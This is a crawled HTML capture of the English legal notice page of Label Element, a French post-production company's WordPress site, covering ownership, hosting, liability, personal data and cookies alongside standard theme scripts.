

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.label-element.fr/en/legal-notice/
body_size: 8634
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.label-element.fr/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='https://www.label-element.fr';var et_post_id='414';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><link rel="alternate" href="https://www.label-element.fr/fr/mentions-legales/" hreflang="fr" />
<link rel="alternate" href="https://www.label-element.fr/en/legal-notice/" hreflang="en" />

	<!-- This site is optimized with the Yoast SEO plugin v15.9.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Legal Notice - Label Element</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.label-element.fr/en/legal-notice/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:locale:alternate" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Legal Notice - Label Element" />
	<meta property="og:url" content="https://www.label-element.fr/en/legal-notice/" />
	<meta property="og:site_name" content="Label Element" />
	<meta property="article:modified_time" content="2018-04-10T15:54:28+00:00" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Estimated reading time">
	<meta name="twitter:data1" content="8 minutes">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.label-element.fr/en/home/#website","url":"https://www.label-element.fr/en/home/","name":"Label Element","description":"","potentialAction":[{"@type":"SearchAction","target":"https://www.label-element.fr/en/home/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://www.label-element.fr/en/legal-notice/#webpage","url":"https://www.label-element.fr/en/legal-notice/","name":"Legal Notice - Label Element","isPartOf":{"@id":"https://www.label-element.fr/en/home/#website"},"datePublished":"2018-03-26T10:15:04+00:00","dateModified":"2018-04-10T15:54:28+00:00","breadcrumb":{"@id":"https://www.label-element.fr/en/legal-notice/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.label-element.fr/en/legal-notice/"]}]},{"@type":"BreadcrumbList","@id":"https://www.label-element.fr/en/legal-notice/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.label-element.fr/en/home/","url":"https://www.label-element.fr/en/home/","name":"Accueil"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.label-element.fr/en/legal-notice/","url":"https://www.label-element.fr/en/legal-notice/","name":"Legal Notice"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Label Element &raquo; Feed" href="https://www.label-element.fr/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Label Element &raquo; Comments Feed" href="https://www.label-element.fr/en/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.label-element.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi-child v.1.0.0" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.label-element.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dwd-map-extended-css'  href='https://www.label-element.fr/wp-content/plugins/dwd-map-extended/public/css/dwd-map-extended-public.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://www.label-element.fr/wp-content/themes/Divi/style.css?ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://www.label-element.fr/wp-content/themes/Divi-child/style.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='image-intense-styles-css'  href='https://www.label-element.fr/wp-content/plugins/image-intense/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.label-element.fr/wp-includes/css/dashicons.min.css?ver=5.5' type='text/css' media='all' />
<script type='text/javascript' src='https://www.label-element.fr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-js'></script>
<script type='text/javascript' src='https://www.label-element.fr/wp-content/themes/Divi/core/admin/js/es6-promise.auto.min.js?ver=5.5' id='es6-promise-js'></script>
<script type='text/javascript' id='et-core-api-spam-recaptcha-js-extra'>
/* <![CDATA[ */
var et_core_api_spam_recaptcha = {"site_key":"","page_action":{"action":"legal_notice"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.label-element.fr/wp-content/themes/Divi/core/admin/js/recaptcha.js?ver=5.5' id='et-core-api-spam-recaptcha-js'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.label-element.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.label-element.fr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5" />
<link rel='shortlink' href='https://www.label-element.fr/?p=414' />
<link rel="alternate" type="application/json+oembed" href="https://www.label-element.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.label-element.fr%2Fen%2Flegal-notice%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.label-element.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.label-element.fr%2Fen%2Flegal-notice%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="shortcut icon" href="https://label-element.fr/wp-content/uploads/2018/02/label-element-favicon-16x16.png" /><link rel="apple-touch-icon" href="/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="57x57" href="/apple-touch-icon-57x57.png">
<link rel="apple-touch-icon" sizes="72x72" href="/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/apple-touch-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/apple-touch-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/apple-touch-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon-180x180.png"><link rel="stylesheet" id="et-core-unified-414-cached-inline-styles" href="https://www.label-element.fr/wp-content/et-cache/414/et-core-unified-414-17681308398272.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="page-template-default page page-id-414 et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_only_menu et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns3 et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-secondary-menu">
				<ul id="et-secondary-nav" class="menu"><li class="lang-item lang-item-2 lang-item-fr lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-54-fr"><a href="https://www.label-element.fr/fr/mentions-legales/" hreflang="fr-FR" lang="fr-FR">Français</a></li>
<li class="lang-item lang-item-5 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-54-en"><a href="https://www.label-element.fr/en/legal-notice/" hreflang="en-GB" lang="en-GB">English</a></li>
</ul>				</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
		
	
			<header id="main-header" data-height-onload="100">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.label-element.fr/en/home/">
						<img src="https://label-element.fr/wp-content/uploads/2018/02/logo-label-element-225x40.png" alt="Label Element" id="logo" data-height-percentage="40" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="100" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-424"><a href="https://www.label-element.fr/en/home/">Home</a></li>
<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="https://www.label-element.fr/en/services/">Services</a></li>
<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://www.label-element.fr/en/en-clients/">Clients</a></li>
<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="https://www.label-element.fr/en/projects/">Projects</a></li>
<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://www.label-element.fr/en/contact-us/">Contact</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.label-element.fr/en/home/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-414" class="post-414 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div id="et-boc" class="et-boc">
			
		<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0 mentions-legales et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h1>Legal notice</h1></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row --><div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2>1. Presentation of the website</h2>
<p>As per Article 6 of Law No. 2004-575 of 21 June 2004 on confidence in the digital economy, users of the <strong>Label Element </strong>website are hereby informed of the identity of the various participants responsible for implementing and updating the website:</p>
<ul>
<li>Owner: <strong>I Mediate Post-Productions</strong>– LLC with capital of 7622,45 € – 77 rue de Paris 92110 Clichy, France</li>
<li>SIRET number: 429 432 560 000 28</li>
<li>Trade and Companies Registry number: RCS PARIS B 429 432 560</li>
<li>VAT identification number: FR 49 429 432 560</li>
<li>Web Development: Arsenal Productions &#8211; <a>contact@arsenal-productions.com</a></li>
<li>Publication manager: Sophie Lebas &#8211; <a>sophielebas.pro@gmail.com</a></li>
<li>The publication manager is a natural or legal person.</li>
<li>Webmaster: Jeremy Alembik &#8211; <a>jalembik@gmail.com</a></li>
<li>Host: OVH – 2 rue Kellermann BP 80157 59053 Roubaix Cedex 1, France</li>
<li>Credits: Legal notices by JBA Development</li>
</ul></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2>2. General terms for website use and services offered</h2>
<p>Use of the <strong>Label Element </strong>website entails full acceptance of the general terms of use described below. These terms of use may be modified or supplemented at any time. Users of the <strong>Label Element</strong><strong> </strong>website are therefore invited to consult them on a regular basis.</p>
<p>This website is normally always available to users. However, <strong>Jeremy Alembik </strong>may decide to interrupt service for technical maintenance and will then do his best to notify users of the dates and times of maintenance in advance.</p>
<p>The <strong>Label Element</strong><strong> </strong>website is updated regularly by <strong>Sophie Lebas</strong>. Similarly, the legal notices may be modified at any time but will, however, still be binding for the user, who is encouraged to refer to them as often as possible.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2>3. Description of services provided</h2>
<p>The <strong>Label Element </strong>website is intended to provide information about all of the company&#8217;s activities.</p>
<p><strong>I Mediate Post-Productions </strong>strives to provide information that is as accurate as possible on the <strong>Label Element</strong><strong> </strong>website. However, the company shall not be held responsible for any omissions, inaccuracies or flaws in the updated information, whether these are due to the company or to a third party information provider.</p>
<p>All contents of the <strong>Label Element</strong><strong> </strong>website are given for information only, and are subject to change. Furthermore, the information on the <strong>Label Element </strong>website is not exhaustive. Such information may be changed after being posted online.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2>4. Contractual limitations on technical data</h2>
<p>The website uses JavaScript.</p>
<p>The website shall not be held liable for any material damage related to the use of the website. In addition, the website user agrees to access the website using recent, virus-free equipment with an uptodate browser.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2>5. Intellectual property infringement</h2>
<p><strong>I Mediate Post-Productions </strong>owns the intellectual property rights or the rights to use all content on the website, including text, images, graphics, logos, icons, audio and software.</p>
<p>Any reproduction, depiction, modification, publication or adaptation of all or part of the website, regardless of the means or process, is strictly prohibited without prior written permission from: <strong>I Mediate Post-Productions</strong>.</p>
<p>Any unauthorised use of the website or its contents shall be considered an infringement and will be prosecuted in accordance with the provisions of Articles L.335-2 et seq. of the French Intellectual Property Code.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2>6. Limitations on liability</h2>
<p><strong>I Mediate Post-Productions </strong>cannot be held responsible for direct or indirect damage to the user&#8217;s equipment when accessing the <strong>Label Element </strong>website, resulting either from the use of equipment that does not meet the specifications in Item 4, or from a bug or incompatibility.</p>
<p><strong>I Mediate Post-Productions </strong>shall not either be held responsible for indirect damage (such as a loss of market or opportunity) resulting from the use of the <strong>Label Element</strong><strong> </strong>website.</p>
<p>Interactive spaces (with the opportunity to ask questions in the contact section) are available to users. <strong>I Mediate Post-Productions </strong>reserves the right to remove, without prior notice, any content posted in these sections that violates the applicable legislation in France, in particular the provisions concerning data protection. Where appropriate, <strong>I Mediate Post-Productions </strong>also reserves the right to hold the user civilly or criminally liable, especially in event of racist, offensive, defamatory, or pornographic messages, regardless of the medium used (text, photos, etc.).</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2>7. Management of personal information</h2>
<p>In France, personal information is specifically protected by Law No. 7887 of 6 January 1978, Act No. 2004801 of 6 August 2004, Article L. 22613 of the Criminal Code and the European Directive of 24 October 1995.</p>
<p>When using the <strong>Label Element </strong>website, the following may be collected: the URL of the links used to access the <strong>Label Element</strong><strong> </strong>website, the user&#8217;s access provider, and the user&#8217;s Internet Protocol (IP) address.</p>
<p>In any event, <strong>I Mediate Post-Productions </strong>only collects personal information about the user to meet the needs of certain services offered by the <strong>Label Element</strong><strong> </strong>website. Users provide this information freely and knowingly, in particular when they enter such information themselves. Users of the <strong>Label Element </strong>website are then informed as to whether providing this information is compulsory.</p>
<p>In accordance with Articles 38 et seq. and Law 78-17 of 6 January 1978 relating to computing, files and civil liberties, every user has a right to access, correct and object to their personal information by submitting a written, signed request with a signed copy of proof of identity, including the address to which the reply should be sent.</p>
<p>The personal information of <strong>Label Element</strong><strong> </strong>website users is not published without the knowledge of the user, nor is it exchanged, transferred, assigned or sold to a third party, whatever the media used. Said information could only be transferred to the prospective purchaser of <strong>I Mediate Post-Productions </strong>and its rights, who would then be bound by the same obligation regarding data preservation and modification with respect to the <strong>Label Element</strong><strong> </strong>website user.</p>
<p>The website is not declared to the French Data Protection Authority (CNIL: Commission nationale de l’informatique et des libertés) because it does not use personal information as indicated on this page.</p>
<p>Databases are protected by the provisions of the Law of 1 July 1998, implementing Directive 96/9 of 11 March 1996 as to the legal protection of databases.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_8  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2>8. Links and cookies</h2>
<p>The <strong>Label Element </strong>website contains a number of hyperlinks to other websites, set up with the permission of <strong>I Mediate Post-Productions</strong>. However, <strong>I Mediate Post-Productions </strong>cannot check the contents of the websites thus visited and therefore is not responsible in this regard.</p>
<p>Navigating the <strong>Label Element</strong><strong> </strong>website is likely to lead to the installation of cookie(s) on the user&#8217;s computer. A cookie is a small file which cannot identify the user, but which records information concerning the navigation of the computer user browsing the website. The data obtained is intended to facilitate subsequent use of the website, and also to enable various measures of visit frequency.</p>
<p>Disabling cookies may make it impossible to access certain services. Nevertheless, users may configure their computer settings in the following manner to disable cookies:</p>
<ul>
<li>Internet Explorer: Tool tab (the cog icon at the top right)/Internet Options. Click the Privacy tab and select &#8220;Block All Cookies&#8221;. Click OK.</li>
<li>Firefox: at the top of the browser window, click the Firefox button, then select the Options tab. Select the Privacy tab. Under &#8220;History&#8221; select: &#8220;Use custom settings for history&#8221;. Then deselect the box &#8220;Accept cookies from websites&#8221; to disable cookies.</li>
<li>Safari: in the top right of the browser window, click on the menu icon (cog symbol). Select &#8220;Settings&#8221;. Click &#8220;Show Advanced Settings&#8221;. In the &#8220;Privacy&#8221; section, click &#8220;Content Settings&#8221;. In the &#8220;Cookies&#8221; section, you can disable cookies.</li>
<li>Chrome: at the top right of the browser, click on the menu icon (three horizontal lines). Select &#8220;Settings&#8221;. Click &#8220;Show Advanced Settings&#8221;. In the &#8220;Privacy&#8221; section, click &#8220;Settings&#8221;. Under the &#8220;Privacy&#8221; tab, you can disable cookies.</li>
</ul></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_9  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2>9. Applicable law and jurisdiction</h2>
<p>Any dispute in connection with the use of the <strong>Label Element </strong>website is subject to French law. The competent courts of Paris shall have exclusive jurisdiction.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_10  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2>10. Main applicable legislation</h2>
<p>Law No. 78-17 of 6 January 1978, as amended by Law No. 2004-801 of 6 August 2004 relating to computers, files and civil liberties.</p>
<p>Law No. 2004-575 of 21 June 2004 to promote confidence in the digital economy.</p></div>
			</div> <!-- .et_pb_text --><div class="et_pb_module et_pb_text et_pb_text_11  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><h2>11. Glossary</h2>
<p>User: a person who accesses the aforementioned website over the Internet.</p>
<p>Personal information: “<em>Information that enables, in any form whatsoever, directly or indirectly, the identification of any individual to whom it applies”</em> (Article 4 of Law No. 78-17 of 6 January 1978).</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
	</div><!-- .et-l -->
	
			
		</div><!-- #et-boc -->
							</div> <!-- .entry-content -->

				
				</article> <!-- .et_pb_post -->

			

</div> <!-- #main-content -->


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				
<div class="container">
    <div id="footer-widgets" class="clearfix">
		<div class="footer-widget"><div id="text-6" class="fwidget et_pb_widget widget_text"><h4 class="title">The Group</h4>			<div class="textwidget"><ul>
<li class="player groupe"><a href="http://www.imediate-groupe.fr/en/home/" target="_blank" rel="noopener noreferrer">I Mediate Groupe</a></li>
<li class="player post-prod"><a href="http://www.imediate-postproductions.fr/en/home/" target="_blank" rel="noopener noreferrer">I Mediate Post-productions</a></li>
<li class="player servicing"><a href="http://www.imediate-servicing.fr/en/home/" target="_blank" rel="noopener noreferrer">I Mediate Servicing</a></li>
<li class="player clearance"><a href="http://www.imediate-clearance.fr/en/home/" target="_blank" rel="noopener noreferrer">I Mediate Clearance</a></li>
<li class="player slm-media"><a href="http://www.slm-media.be/en/home/" target="_blank" rel="noopener noreferrer">SLM Media</a></li>
</ul>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-7" class="fwidget et_pb_widget widget_text"><h4 class="title">Social Media</h4>			<div class="textwidget"><ul>
<li><a href="/legal-notice" target="_blank" rel="noopener noreferrer">Legal notice</a></li>
</ul>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"><div id="text-8" class="fwidget et_pb_widget widget_text"><h4 class="title">Find Us</h4>			<div class="textwidget"><ul>
<li>5, rue d&#8217;Hauteville</li>
<li>75010 Paris<br />
France</li>
<li>Tel. +33 (0)1 85 09 10 22</li>
<li><a class="lienJaune email" href="mailto:contact@label-element.fr"> contact@label-element.fr</a></li>
</ul>
</div>
		</div> <!-- end .fwidget --></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info">© Label Element | design  <a class="design-AP" href="http://www.arsenal-productions.com" target="_blank">Arsenal Productions</a></div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.label-element.fr\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.label-element.fr\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.label-element.fr\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"1b28a955df","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"c085931a42","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"414","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.label-element.fr/wp-content/themes/Divi/js/custom.unified.js?ver=4.5.0' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://www.label-element.fr/wp-content/plugins/image-intense/scripts/frontend-bundle.min.js?ver=1.0.0' id='image-intense-frontend-bundle-js'></script>
<script type='text/javascript' src='https://www.label-element.fr/wp-content/themes/Divi/core/admin/js/common.js?ver=4.5.0' id='et-core-common-js'></script>
<script type='text/javascript' src='https://www.label-element.fr/wp-includes/js/wp-embed.min.js?ver=5.5' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.label-element.fr/wp-content/plugins/dwd-map-extended/public/css/dwd-map-extended-public.css?ver=1.5.1
body_size: 48
content:
